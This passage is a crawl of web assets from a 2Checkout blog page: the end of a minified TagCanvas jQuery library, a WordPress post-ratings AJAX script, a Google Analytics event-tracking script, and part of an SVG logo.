i=this,ay=100*az*i.maxSpeed/i.max_radius/i.zoom;if(i.dx||i.dy){i.lx||(i.yaw=i.dx*ay/i.stretchX);i.ly||(i.pitch=i.dy*-ay/i.stretchY);i.dx=i.dy=0;i.initial=null}else{if(!i.initial){i.Decel(i)}}this.Transform(i,i.pitch,i.yaw)};M.Freeze=function(){if(!this.frozen){this.preFreeze=[this.yaw,this.pitch];this.frozen=1;this.drawn=0}};M.UnFreeze=function(){if(this.frozen){this.yaw=this.preFreeze[0];this.pitch=this.preFreeze[1];this.frozen=0}};M.Decel=function(i){var az=i.minSpeed,aA=H(i.yaw),j=H(i.pitch);if(!i.lx&&aA>az){i.yaw=aA>i.z0?i.yaw*i.decel:0}if(!i.ly&&j>az){i.pitch=j>i.z0?i.pitch*i.decel:0}};M.Zoom=function(i){this.z2=this.z1*(1/i);this.drawn=0};M.Clicked=function(ay){var i=this.active;try{if(i&&i.tag){if(this.clickToFront===false||this.clickToFront===null){i.tag.Clicked(ay)}else{this.TagToFront(i.tag,this.clickToFront,function(){i.tag.Clicked(ay)},true)}}}catch(j){}};M.Wheel=function(j){var ay=this.zoom+this.zoomStep*(j?1:-1);this.zoom=au(this.zoomMax,q(this.zoomMin,ay));this.Zoom(this.zoom)};M.BeginDrag=function(i){this.down=O(i,this.canvas);i.cancelBubble=true;i.returnValue=false;i.preventDefault&&i.preventDefault()};M.Drag=function(aA,az){if(this.dragControl&&this.down){var ay=this.dragThreshold*this.dragThreshold,j=az.x-this.down.x,i=az.y-this.down.y;if(this.dragging||j*j+i*i>ay){this.dx=j;this.dy=i;this.dragging=1;this.down=az}}};M.EndDrag=function(){var i=this.dragging;this.dragging=this.down=null;return i};M.Pause=function(){this.paused=true};M.Resume=function(){this.paused=false};M.SetSpeed=function(j){this.initial=j;this.yaw=j[0]*this.maxSpeed;this.pitch=j[1]*this.maxSpeed};M.FindTag=function(ay){if(!ac(ay)){return null}ac(ay.index)&&(ay=ay.index);if(!E(ay)){return this.taglist[ay]}var az,aA,j;if(ac(ay.id)){az="id",aA=ay.id}else{if(ac(ay.text)){az="innerText",aA=ay.text}}for(j=0;j<this.taglist.length;++j){if(this.taglist[j].a[az]==aA){return this.taglist[j]}}};M.RotateTag=function(aG,az,aF,i,aD,ay){var aE=aG.xformed,aB=new Y(aE.x,aE.y,aE.z),aA=ad(aF,az),j=aB.angle(aA),aC=aB.cross(aA).unit();if(j==0){this.fixedCallbackTag=aG;this.fixedCallback=aD}else{this.fixedAnim={angle:-j,axis:aC,t:i,t0:C(),cb:aD,tag:aG,active:ay}}};M.TagToFront=function(i,ay,az,j){this.RotateTag(i,0,0,ay,az,j)};w.Start=function(ay,i,j){w.tc[ay]=new w(ay,i,j)};function ao(i,j){w.tc[j]&&w.tc[j][i]()}w.Linear=function(i,j){return j/i};w.Smooth=function(i,j){return 0.5-u(j*Math.PI/i)/2};w.Pause=function(i){ao("Pause",i)};w.Resume=function(i){ao("Resume",i)};w.Reload=function(i){ao("Load",i)};w.Update=function(i){ao("Update",i)};w.SetSpeed=function(j,i){if(E(i)&&w.tc[j]&&!isNaN(i[0])&&!isNaN(i[1])){w.tc[j].SetSpeed(i);return true}return false};w.TagToFront=function(j,i){if(!E(i)){return false}i.lat=i.lng=0;return w.RotateTag(j,i)};w.RotateTag=function(ay,i){if(E(i)&&w.tc[ay]){if(isNaN(i.time)){i.time=500}var j=w.tc[ay].FindTag(i);if(j){w.tc[ay].RotateTag(j,i.lat,i.lng,i.time,i.callback,i.active);return true}}return false};w.Delete=function(i){delete a[i];delete w.tc[i]};w.NextFrame=function(i){var j=window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;w.NextFrame=j?w.NextFrameRAF:w.NextFrameTimeout;w.NextFrame(i)};w.NextFrameRAF=function(){requestAnimationFrame(K)};w.NextFrameTimeout=function(i){setTimeout(K,i)};w.tc={};w.options={z1:20000,z2:20000,z0:0.0002,freezeActive:false,freezeDecel:false,activeCursor:"pointer",pulsateTo:1,pulsateTime:3,reverse:false,depth:0.5,maxSpeed:0.05,minSpeed:0,decel:0.95,interval:20,minBrightness:0.1,maxBrightness:1,outlineColour:"#ffff99",outlineThickness:2,outlineOffset:5,outlineMethod:"outline",outlineRadius:0,textColour:"#ff99ff",textHeight:15,textFont:"Helvetica, Arial, sans-serif",shadow:"#000",shadowBlur:0,shadowOffset:[0,0],initial:null,hideTags:true,zoom:1,weight:false,weightMode:"size",weightFrom:null,weightSize:1,weightSizeMin:null,weightSizeMax:null,weightGradient:{0:"#f00",0.33:"#ff0",0.66:"#0f0",1:"#00f"},txtOpt:true,txtScale:2,frontSelect:false,wheelZoom:true,zoomMin:0.3,zoomMax:3,zoomStep:0.05,shape:"sphere",lock:null,tooltip:null,tooltipDelay:300,tooltipClass:"tctooltip",radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:false,noSelect:false,noMouse:false,imageScale:1,paused:false,dragControl:false,dragThreshold:4,centreFunc:aq,splitWidth:0,animTiming:"Smooth",clickToFront:false,fadeIn:0,padding:0,bgColour:null,bgRadius:0,bgOutline:null,bgOutlineThickness:0};for(I in w.options){w[I]=w.options[I]}window.TagCanvas=w;jQuery.fn.tagcanvas=function(j,i){var ay={pause:function(){ah(this).each(function(){ao("Pause",ah(this)[0].id)})},resume:function(){ah(this).each(function(){ao("Resume",ah(this)[0].id)})},reload:function(){ah(this).each(function(){ao("Load",ah(this)[0].id)})},update:function(){ah(this).each(function(){ao("Update",ah(this)[0].id)})},tagtofront:function(){ah(this).each(function(){w.TagToFront(ah(this)[0].id,i)})},rotatetag:function(){ah(this).each(function(){w.RotateTag(ah(this)[0].id,i)})},"delete":function(){ah(this).each(function(){w.Delete(ah(this)[0].id)})},setspeed:function(){ah(this).each(function(){w.SetSpeed(ah(this)[0].id,i)})}};if(typeof j=="string"&&ay[j]){ay[j].apply(this);return this}else{w.jquery=1;ah(this).each(function(){w.Start(ah(this)[0].id,i,j)});return w.started}};X("load",function(){w.loaded=1},window)})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/plugins/post-ratings/js/post-ratings.js?ver=3.0
body_size: 440
content:
( function ( $ ) {

	$( document ).ready( function () {
		
		$( '.rating' ).raty( {
			starType	: 'i' ,
			numberMax	: post_ratings.number,
			number		: post_ratings.number,
			path		: post_ratings.path,
			// half		: true,
			score		: function( ) {
				return $( this ).data( 'rating' );
			},
			readOnly	: function( ) {
				return $( this ).data( 'readonly' );
			},
			click		: function( score, event ) {
				
				var blocks = $( '.post-ratings[data-post="' + $( this ).data( 'post' ) + '"]' );

				$.ajax( {
					url			: post_ratings.ajaxURL,
					type		: 'GET',
					dataType	: 'json',
					context		: this,
					data: ( {
						action		: 'rate_post',
						nonce		: post_ratings.nonce,
						post_id		: $( this ).data( 'post' ),
						rate		: score
					} ),
					beforeSend: function () {
						blocks.removeClass( 'error' ).addClass( 'loading' );
					},
					error: function ( response ) {
						blocks.addClass( 'error' );
					},
					success: function ( response ) {

						// we have an error, display it
						if ( response.error ) {
							blocks.addClass( 'error' ).find( '.rating-meta' ).html( response.error );
							return;
						}
						
						// no error, replace the control html with the new one
						blocks.find( '.rating-meta' ).replaceWith( $( '.rating-meta', response.html ) );
						
						// update rating and readonly status, reload block
						blocks.find( '.rating' ).raty( 'set', { readOnly: true } );
						blocks.find( '.rating' ).raty( 'set', { score: score } ); 
						blocks.find( '.rating' ).raty( 'reload' );

						// other plugins can hook into this event.
						// (the response object contains more info than we used here)
						blocks.trigger( 'rated_post', response );
					}
				} );

				return true;
			}
		} );
	
	} );

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.events.js?ver=5.4.1
body_size: 415
content:
/**
 * Created by daniel.mihai on 16.11.2015.
 */
"use strict";

jQuery(function($) {

	var debugMode = false; //var debugMode = (window.location.hash == "#debugTracking");

	function trackEvent(category, action, label) {
		label = typeof(label) != 'undefined' ? label : '';
		if (typeof(category) != 'undefined' && typeof(action) != 'undefined' && !debugMode) {
			ga('send', 'event', { 'eventCategory': category, 'eventAction': action, 'eventLabel': label });
		} else if (debugMode) {
			console.log("Category: "+category+"\nAction: "+action+"\nLabel: "+label);
		}
	}

	// tracking triggers
	$(document).ready(function(){

		// init GA script if undefined
		if (typeof(ga) == 'undefined') {
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		}
		ga('create', 'UA-3591819-1');

		// G2Crowd widget click
		$('#g2crowd-widget').on('click', function(){
			trackEvent('Blog Widget', 'Click', 'G2Crowd');
		});

	});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.2checkout.com/resources/en/site_pages/Verifone_2Checkout_logotype_white_rgb.svg
body_size: 8057
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Lager_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 299.9992 74.5893" style="enable-background:new 0 0 299.9992 74.5893;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M89.3355,73.4024L78.8535,41.2972c-0.0659-0.2637,0.0659-0.3954,0.3296-0.3954h7.1856
			c0.132,0,0.2637,0,0.3299,0.1976l7.9109,25.2492c0.2637,0.9232,1.1866,0.9232,1.4503,0l7.7792-25.2492
			c0.0659-0.1976,0.1976-0.1976,0.3296-0.1976h7.1198c0.1979,0,0.3296,0.1317,0.2637,0.3954l-10.3502,32.1053
			c-0.0659,0.1979-0.1317,0.1979-0.2637,0.1979h-11.339C89.4672,73.6003,89.4013,73.6003,89.3355,73.4024z"/>
		<g>
			<path class="st0" d="M111.4809,57.3795c0-9.618,6.1439-17.4668,16.4052-17.4668c11.548,0,16.8878,9.232,16.2123,18.7212
				c-0.0322,0.4503-0.1931,0.6112-0.5469,0.6112h-24.8009c0.6434,5.4685,4.3426,8.7495,9.2963,8.7495
				c4.2139,0,6.4978-1.8336,7.881-4.4712c0.1287-0.1931,0.2574-0.2895,0.4825-0.2895h6.7229c0.1287,0,0.2574,0.0964,0.2574,0.2895
				c0,0.8363-1.6405,5.3397-5.3398,7.9453c-2.702,2.0587-6.0795,3.1202-10.004,3.1202
				C118.2682,74.5889,111.4809,67.4799,111.4809,57.3795z M136.8607,53.3585c-1.1902-4.5999-4.4712-6.8515-9.1033-6.8515
				c-4.4069,0-7.5592,2.5733-8.7494,6.8515H136.8607z"/>
		</g>
		<path class="st0" d="M165.061,47.6261h-2.7607c-4.285,0-7.5155,3.0323-7.5155,7.5152v18.1953c0,0.132-0.1317,0.2637-0.2637,0.2637
			h-6.6582c-0.132,0-0.2637-0.1317-0.2637-0.2637V41.1654c0-0.132,0.1317-0.2637,0.2637-0.2637h6.1969
			c0.1317,0,0.2637,0.1317,0.2637,0.2637v3.428c0,0.5933,0.725,0.857,1.1866,0.2637c1.9777-2.6372,4.9442-3.9555,7.5152-3.9555
			h2.0357c0.1317,0,0.2637,0.1317,0.2637,0.2637v6.1969C165.3248,47.4941,165.1927,47.6261,165.061,47.6261z"/>
		<path class="st0" d="M172.056,28.4624c2.3732,0,4.4829,1.9777,4.4829,4.3509c0,2.3734-2.1097,4.3512-4.4829,4.3512
			c-2.3735,0-4.4829-1.9777-4.4829-4.3512C167.5731,30.4401,169.6825,28.4624,172.056,28.4624z M168.4301,73.3366V41.1654
			c0-0.132,0.1317-0.2637,0.2637-0.2637h6.5923c0.132,0,0.2637,0.1317,0.2637,0.2637v32.1711c0,0.132-0.1317,0.2637-0.2637,0.2637
			h-6.5923C168.5618,73.6003,168.4301,73.4686,168.4301,73.3366z"/>
		<path class="st0" d="M183.3952,73.3366V47.6261h-4.4747c-0.1317,0-0.2634-0.132-0.2634-0.2637v-6.1969
			c0-0.132,0.1317-0.2637,0.2634-0.2637h4.4747V36.402c0-5.3399,3.0984-7.713,8.3066-7.713l5.925-0.0001
			c0.132,0,0.2637,0.132,0.2637,0.2637v6.1969c0,0.1317-0.1317,0.2637-0.2637,0.2637h-4.3428c-2.0439,0-2.8347,0.7911-2.8347,2.703
			v2.7854h6.0446c0.1317,0,0.2637,0.1317,0.2637,0.2637v6.1969c0,0.1317-0.132,0.2637-0.2637,0.2637h-6.0446v25.7105
			c0,0.132-0.132,0.2637-0.2637,0.2637h-6.5268C183.5272,73.6003,183.3952,73.4686,183.3952,73.3366z"/>
		<path class="st0" d="M197.347,57.3169c0-10.4161,7.0539-17.4041,16.8109-17.4041c9.8887,0,16.9426,7.0539,16.9426,17.4041
			c0,10.2182-7.0539,17.2724-16.9426,17.2724C204.4009,74.5893,197.347,67.5351,197.347,57.3169z M214.1578,67.7988
			c5.7353,0,9.8228-4.0213,9.8228-10.4819c0-6.5923-4.0213-10.6139-9.8228-10.6139c-5.6695,0-9.6249,4.0875-9.6249,10.6139
			C204.5329,63.7116,208.5542,67.7988,214.1578,67.7988z"/>
		<path class="st0" d="M234.5444,73.3366V41.1654c0-0.132,0.1317-0.2637,0.2637-0.2637h6.1969c0.1317,0,0.2637,0.1317,0.2637,0.2637
			v2.7689c0,0.5933,0.7909,0.857,1.2524,0.2634c1.7799-2.3732,4.4829-4.0872,8.8999-4.0872c7.4493,0,12.4597,4.9445,12.4597,12.4597
			v20.7663c0,0.132-0.132,0.2637-0.2637,0.2637h-6.6585c-0.1317,0-0.2637-0.1317-0.2637-0.2637V54.2843
			c0-4.6146-2.9664-7.3835-7.2515-7.3835c-4.4829,0-7.7133,3.0985-7.7133,7.5813v18.8544c0,0.132-0.1317,0.2637-0.2637,0.2637
			h-6.6582C234.6761,73.6003,234.5444,73.4686,234.5444,73.3366z"/>
		<g>
			<path class="st0" d="M267.3249,57.3795c0-9.618,6.144-17.4668,16.4052-17.4668c11.548,0,16.8878,9.232,16.2123,18.7212
				c-0.0323,0.4503-0.1931,0.6112-0.5469,0.6112h-24.8009c0.6434,5.4685,4.3426,8.7495,9.2963,8.7495
				c4.2139,0,6.4978-1.8336,7.881-4.4712c0.1287-0.1931,0.2574-0.2895,0.4825-0.2895h6.723c0.1287,0,0.2574,0.0964,0.2574,0.2895
				c0,0.8363-1.6405,5.3397-5.3398,7.9453c-2.702,2.0587-6.0796,3.1202-10.004,3.1202
				C274.1121,74.5889,267.3249,67.4799,267.3249,57.3795z M292.7047,53.3585c-1.1902-4.5999-4.4712-6.8515-9.1033-6.8515
				c-4.4069,0-7.5592,2.5733-8.7494,6.8515H292.7047z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M54.5181,49.8361c5.3819,0,9.7853-4.4034,9.7853-9.7853c0-2.9356-1.4678-5.4798-3.3759-7.4368
			c-2.006-1.9571-4.4523-3.9141-4.4523-7.2411s2.4463-5.2841,4.4523-7.2411c1.9081-1.9571,3.3759-4.5012,3.3759-7.4368
			c0-5.3819-4.4034-9.7853-9.7853-9.7853c-5.4308,0-9.7853,4.4034-9.7853,9.7853c0,2.9356,1.4189,5.4798,3.327,7.4368
			c2.006,1.9571,4.4523,3.9141,4.4523,7.2411s-2.4463,5.2841-4.4523,7.2411c-1.9081,1.9571-3.327,4.5012-3.327,7.4368
			C44.7328,45.4327,49.0873,49.8361,54.5181,49.8361z"/>
		<circle class="st0" cx="32.1517" cy="63.815" r="9.7853"/>
		<circle class="st0" cx="9.7853" cy="40.0507" r="9.7853"/>
		<circle class="st0" cx="9.7853" cy="10.6948" r="9.7853"/>
	</g>
	<g>
		<path class="st0" d="M295.054,39.439c-0.5019-0.2952-0.8993-0.6938-1.192-1.1957c-0.2928-0.5019-0.4392-1.0481-0.4392-1.6386
			c0-0.6003,0.1464-1.1525,0.4392-1.657c0.2927-0.5043,0.6901-0.9042,1.192-1.1994c0.5019-0.2952,1.0505-0.4429,1.6459-0.4429
			c0.5953,0,1.1452,0.1476,1.6496,0.4429c0.5043,0.2952,0.9053,0.6951,1.2031,1.1994c0.2977,0.5044,0.4465,1.0518,0.4465,1.6422
			s-0.1476,1.1379-0.4429,1.6422c-0.2952,0.5044-0.695,0.9054-1.1994,1.2031c-0.5044,0.2977-1.0567,0.4465-1.657,0.4465
			C296.1046,39.8818,295.5559,39.7342,295.054,39.439z M294.4008,37.9333c0.2288,0.4085,0.5449,0.732,0.9484,0.9706
			c0.4034,0.2387,0.8537,0.358,1.3507,0.358c0.492,0,0.9423-0.1205,1.3507-0.3617c0.4084-0.241,0.7294-0.5658,0.9633-0.9743
			c0.2336-0.4084,0.3506-0.8537,0.3506-1.3359c0-0.4871-0.1133-0.9348-0.3395-1.3433c-0.2264-0.4083-0.5425-0.7331-0.9484-0.9743
			c-0.4059-0.241-0.8648-0.3617-1.3766-0.3617c-0.5019,0-0.9546,0.1206-1.3581,0.3617c-0.4035,0.2411-0.7184,0.5672-0.9448,0.9779
			c-0.2263,0.4109-0.3395,0.8624-0.3395,1.3544C294.0576,37.0821,294.1721,37.5249,294.4008,37.9333z M295.3567,34.8481
			c0-0.0148,0.0061-0.0283,0.0185-0.0406c0.0122-0.0122,0.0258-0.0184,0.0406-0.0184h1.6312c0.2164,0,0.4144,0.0468,0.5941,0.1402
			c0.1796,0.0935,0.3223,0.2214,0.4281,0.3838c0.1057,0.1624,0.1587,0.3445,0.1587,0.5462c0,0.2461-0.069,0.4478-0.2067,0.6052
			c-0.1378,0.1575-0.31,0.2485-0.5166,0.2731c-0.0443,0.0049-0.0664,0.0247-0.0664,0.059c0,0.0148,0.0074,0.0308,0.0221,0.048
			c0.0148,0.0173,0.0344,0.0284,0.0591,0.0332c0.1131,0.0197,0.2041,0.0837,0.273,0.1919c0.0689,0.1083,0.1476,0.2952,0.2362,0.5609
			l0.1993,0.6052c0.0048,0.005,0.0074,0.0148,0.0074,0.0295c0,0.0295-0.0173,0.0443-0.0517,0.0443h-0.6938
			c-0.0147,0-0.0271-0.0024-0.0369-0.0074c-0.0099-0.0048-0.0173-0.0172-0.0221-0.0369l-0.1698-0.5019
			c-0.0738-0.2705-0.1489-0.4613-0.2251-0.572c-0.0764-0.1107-0.1932-0.1661-0.3506-0.1661h-0.62v1.2252
			c0,0.0147-0.0062,0.0284-0.0184,0.0406c-0.0123,0.0123-0.0258,0.0184-0.0406,0.0184h-0.5905
			c-0.0148,0-0.0284-0.0061-0.0406-0.0184c-0.0124-0.0122-0.0185-0.0258-0.0185-0.0406V34.8481z M296.8845,36.4054
			c0.1624,0,0.3037-0.0406,0.4244-0.1218c0.1205-0.0812,0.1808-0.2078,0.1808-0.3801c0-0.1772-0.059-0.3087-0.1771-0.3949
			c-0.1181-0.086-0.2609-0.1292-0.4281-0.1292h-0.8193v1.0259H296.8845z"/>
	</g>
</g>
<g>
	<path class="st0" d="M128.7041,15.418c-0.0254-0.0215-0.0376-0.0537-0.0376-0.0967c0-1.3643,0.2944-2.5566,0.8838-3.5781
		s1.5591-1.8926,2.9092-2.6143l1.8857-1.0078c0.75-0.3994,1.334-0.7656,1.7515-1.0977c0.418-0.332,0.7285-0.6963,0.9321-1.0928
		s0.3057-0.873,0.3057-1.4307c0-0.4854-0.1357-0.9482-0.4072-1.3877s-0.668-0.793-1.1895-1.0605s-1.1392-0.4014-1.8535-0.4014
		c-0.6641,0-1.2339,0.1104-1.709,0.332s-0.8555,0.5283-1.1411,0.9209c-0.1997,0.2715-0.3569,0.6113-0.4712,1.0186
		s-0.1714,0.7529-0.1714,1.0391c0,0.0361-0.0073,0.0586-0.0215,0.0693c-0.0146,0.0107-0.0361,0.0166-0.0645,0.0166h-1.6392
		c-0.0786,0-0.1177-0.0283-0.1177-0.0859c0.0283-0.5361,0.123-1.0645,0.2837-1.5859s0.3979-0.9854,0.7124-1.3926
		c0.4429-0.6143,1.0288-1.0947,1.7573-1.4414s1.5894-0.5195,2.582-0.5195c1.0786,0,2.0142,0.2109,2.8071,0.6318
		c0.793,0.4219,1.3945,0.9775,1.8057,1.666c0.4106,0.6895,0.6157,1.4238,0.6157,2.2021s-0.1445,1.459-0.4336,2.041
		c-0.2896,0.582-0.7036,1.0986-1.2432,1.5488c-0.5391,0.4492-1.2412,0.9062-2.1055,1.3711l-1.8428,0.9854
		c-0.8999,0.4785-1.5786,1-2.0356,1.5645s-0.6929,1.1533-0.707,1.7676h8.5181c0.021,0,0.041,0.0098,0.0586,0.0273
		c0.0181,0.0176,0.0269,0.041,0.0269,0.0693v1.4678c0,0.0215-0.0088,0.041-0.0269,0.0596
		c-0.0176,0.0176-0.0376,0.0264-0.0586,0.0264H128.795C128.7593,15.4502,128.729,15.4395,128.7041,15.418z"/>
	<path class="st0" d="M144.3423,14.7646c-1.0854-0.6641-1.9229-1.5928-2.5122-2.7861c-0.5894-1.1924-0.8838-2.5605-0.8838-4.1035
		c0-1.5352,0.2944-2.8994,0.8838-4.0928c0.5894-1.1924,1.4268-2.1211,2.5122-2.7861C145.4283,0.332,146.6963,0,148.1465,0
		c1.3784,0,2.5947,0.3018,3.6484,0.9053c1.0532,0.6035,1.8696,1.4521,2.4482,2.5449c0.1782,0.3428,0.3389,0.7393,0.4819,1.1895
		s0.2144,0.7607,0.2144,0.9316c0,0.0508-0.0215,0.0752-0.0645,0.0752h-1.7461c-0.0645,0-0.1035-0.0322-0.1182-0.0967
		c-0.1641-0.7568-0.4644-1.4209-0.8999-1.9922s-0.9912-1.0186-1.666-1.3398s-1.4409-0.4824-2.2983-0.4824
		c-1.1284,0-2.0967,0.2705-2.9038,0.8096c-0.8076,0.5391-1.418,1.2744-1.8325,2.207c-0.4141,0.9316-0.6211,1.9736-0.6211,3.123
		c0,1.1572,0.207,2.2002,0.6211,3.1289c0.4146,0.9287,1.0249,1.6641,1.8325,2.207c0.8071,0.543,1.7754,0.8145,2.9038,0.8145
		c1.3213,0,2.395-0.3535,3.2197-1.0605c0.8252-0.708,1.3877-1.665,1.6875-2.8721c0.0073-0.043,0.0176-0.0674,0.0322-0.0752
		c0.0142-0.0068,0.043-0.0107,0.0859-0.0107h1.7031c0.0571,0,0.0859,0.0215,0.0859,0.0645c0,0.3145-0.1162,0.7705-0.3481,1.3662
		c-0.2324,0.5967-0.498,1.1162-0.7983,1.5596c-0.6001,0.8926-1.3804,1.5762-2.3408,2.0518
		c-0.9609,0.4746-2.0698,0.7119-3.3271,0.7119C146.6963,15.7607,145.4283,15.4287,144.3423,14.7646z"/>
	<path class="st0" d="M157.3833,15.4238c-0.0181-0.0186-0.0269-0.0381-0.0269-0.0596V0.3965c0-0.0215,0.0088-0.041,0.0269-0.0586
		s0.0376-0.0273,0.0591-0.0273h1.5645c0.021,0,0.041,0.0098,0.0586,0.0273c0.0181,0.0176,0.0269,0.0371,0.0269,0.0586v5.3574
		c0,0.0498,0.0176,0.0889,0.0537,0.1172c0.0356,0.0293,0.0786,0.043,0.1284,0.043c0.0859,0,0.1499-0.0322,0.1929-0.0957
		c0.2856-0.4072,0.666-0.7256,1.1411-0.9541s1.0444-0.3428,1.709-0.3428c0.8145,0,1.5283,0.1641,2.1431,0.4932
		c0.6138,0.3281,1.0908,0.7979,1.4302,1.4092c0.3394,0.6104,0.5088,1.3223,0.5088,2.1367v6.8037
		c0,0.0215-0.0088,0.041-0.0269,0.0596c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5859c-0.0215,0-0.041-0.0088-0.0591-0.0264
		c-0.0176-0.0186-0.0264-0.0381-0.0264-0.0596V8.8926c0-0.5713-0.1128-1.0635-0.3379-1.4785
		c-0.2246-0.4141-0.5391-0.7285-0.9429-0.9424c-0.4033-0.2148-0.8623-0.3213-1.3765-0.3213c-0.5571,0-1.0557,0.1172-1.4946,0.3535
		c-0.4395,0.2354-0.7822,0.5645-1.0288,0.9854c-0.2466,0.4219-0.3696,0.8965-0.3696,1.4248v6.4502
		c0,0.0215-0.0088,0.041-0.0269,0.0596c-0.0176,0.0176-0.0376,0.0264-0.0586,0.0264h-1.5645
		C157.4209,15.4502,157.4014,15.4414,157.3833,15.4238z"/>
	<path class="st0" d="M170.9659,15.0488c-0.8105-0.4756-1.4409-1.1465-1.8911-2.0146c-0.4497-0.8682-0.6748-1.8701-0.6748-3.0059
		c0-1.0713,0.2124-2.0459,0.6377-2.9248c0.4248-0.8779,1.0352-1.5713,1.832-2.0781c0.7964-0.5078,1.7266-0.7607,2.791-0.7607
		c1.1357,0,2.0962,0.2529,2.8823,0.7607c0.7861,0.5068,1.3711,1.1729,1.7568,1.998s0.5791,1.7129,0.5791,2.6621
		c0,0.2002-0.0039,0.3506-0.0107,0.4502c-0.0078,0.1357-0.0645,0.2041-0.1719,0.2041h-8.5713
		c0.0425,0.7637,0.2178,1.4316,0.5249,2.0029c0.3071,0.5723,0.7251,1.0127,1.2534,1.3232c0.5288,0.3105,1.1431,0.4668,1.8428,0.4668
		c0.8071,0,1.4683-0.1826,1.9824-0.5469s0.8926-0.8682,1.1357-1.5107c0.0146-0.043,0.0322-0.0693,0.0537-0.0801
		s0.0498-0.0166,0.0859-0.0166h1.5967c0.0566,0,0.085,0.0322,0.085,0.0967c0,0.0928-0.0547,0.2842-0.166,0.5732
		c-0.1104,0.2891-0.2764,0.6094-0.498,0.959s-0.4893,0.6641-0.8037,0.9424c-0.9214,0.8076-2.0786,1.2109-3.4717,1.2109
		C172.7032,15.7607,171.7764,15.5234,170.9659,15.0488z M177.0684,8.7754c-0.1787-0.9434-0.5625-1.6611-1.1523-2.1543
		c-0.5894-0.4922-1.3555-0.7393-2.2983-0.7393c-0.8716,0-1.6035,0.2627-2.1963,0.7881c-0.5933,0.5244-0.9858,1.2266-1.1787,2.1055
		H177.0684z"/>
	<path class="st0" d="M183.2461,15.0488c-0.8076-0.4756-1.4395-1.1484-1.8965-2.0205c-0.457-0.8711-0.6855-1.8779-0.6855-3.0215
		c0-1.1426,0.2285-2.1475,0.6855-3.0156s1.0889-1.5391,1.8965-2.0146c0.8066-0.4746,1.7207-0.7119,2.7432-0.7119
		c0.8135,0,1.5605,0.1465,2.2393,0.4395c0.6777,0.293,1.2422,0.7139,1.6924,1.2637c0.2285,0.2783,0.4219,0.5811,0.5791,0.9053
		c0.1562,0.3252,0.2744,0.6182,0.3535,0.8789c0.0781,0.2607,0.1172,0.4336,0.1172,0.5195c0,0.0576-0.0352,0.0859-0.1064,0.0859
		h-1.5752c-0.043,0-0.0732-0.0068-0.0918-0.0215c-0.0176-0.0146-0.0332-0.043-0.0479-0.0859
		c-0.5146-1.5645-1.5674-2.3467-3.1602-2.3467c-0.7002,0-1.3223,0.168-1.8652,0.5039c-0.542,0.3359-0.9678,0.8145-1.2744,1.4355
		c-0.3076,0.6221-0.4609,1.3428-0.4609,2.1641c0,0.8291,0.1533,1.5527,0.4609,2.1699c0.3066,0.6182,0.7334,1.0947,1.2803,1.4307
		s1.166,0.5039,1.8594,0.5039c0.8066,0,1.4922-0.2168,2.0566-0.6484c0.5645-0.4326,0.9463-1.041,1.1465-1.8271
		c0.0146-0.0645,0.0537-0.0967,0.1182-0.0967h1.5957c0.0576,0,0.0859,0.0322,0.0859,0.0967c0,0.1006-0.0371,0.291-0.1123,0.5732
		s-0.2021,0.6035-0.3799,0.9648c-0.1787,0.3604-0.415,0.7012-0.708,1.0225c-0.457,0.5-1.0117,0.8857-1.666,1.1572
		c-0.6533,0.2715-1.3662,0.4072-2.1367,0.4072C184.9668,15.7607,184.0528,15.5234,183.2461,15.0488z"/>
	<path class="st0" d="M195.001,15.4238c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5645c-0.0215,0-0.041-0.0088-0.0586-0.0264
		c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596V0.3965c0-0.0215,0.0088-0.041,0.0273-0.0586
		c0.0176-0.0176,0.0371-0.0273,0.0586-0.0273h1.5645c0.0215,0,0.041,0.0098,0.0586,0.0273
		c0.0186,0.0176,0.0273,0.0371,0.0273,0.0586v8.3789c0,0.0645,0.0215,0.1172,0.0645,0.1602S195.1885,9,195.253,9
		c0.0713,0,0.1367-0.0283,0.1934-0.0859l4.0176-4.2852c0.043-0.043,0.0928-0.0645,0.1504-0.0645h2.0146
		c0.043,0,0.0645,0.0176,0.0645,0.0537c0,0.0215-0.0146,0.0459-0.043,0.0752l-4.6719,4.8965l5.1855,5.7529
		c0.0283,0.0293,0.0391,0.0537,0.0322,0.0752s-0.0244,0.0322-0.0537,0.0322h-2.1104c-0.0576,0-0.1074-0.0215-0.1504-0.0645
		l-4.4355-4.9609c-0.0498-0.0635-0.1182-0.0957-0.2041-0.0957c-0.0645,0-0.1162,0.0176-0.1553,0.0527
		c-0.0391,0.0361-0.0586,0.0859-0.0586,0.1504v4.832C195.0284,15.3857,195.0196,15.4053,195.001,15.4238z"/>
	<path class="st0" d="M205.004,15.0488c-0.8252-0.4756-1.4717-1.1484-1.9395-2.0205c-0.4678-0.8711-0.7012-1.8779-0.7012-3.0215
		c0-1.1426,0.2354-2.1475,0.707-3.0156s1.1191-1.5391,1.9443-2.0146c0.8252-0.4746,1.7559-0.7119,2.791-0.7119
		c1.0361,0,1.9658,0.2373,2.791,0.7119c0.8252,0.4756,1.4717,1.1465,1.9395,2.0146s0.7021,1.873,0.7021,3.0156
